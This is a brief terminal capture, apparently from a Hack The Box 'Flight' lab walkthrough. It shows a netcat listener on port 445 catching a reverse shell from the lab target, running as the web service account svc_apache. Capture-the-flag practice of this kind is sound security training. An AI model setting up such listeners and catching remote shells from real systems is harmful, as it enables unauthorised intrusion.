 ┌──(kali㉿kali)-[~/htb-labs/Flight]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.45.111] 63634
SOCKET: Shell has connected! PID: 4756
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\school.flight.htb>whoami
flight\svc_apache
C:\xampp\htdocs\school.flight.htb>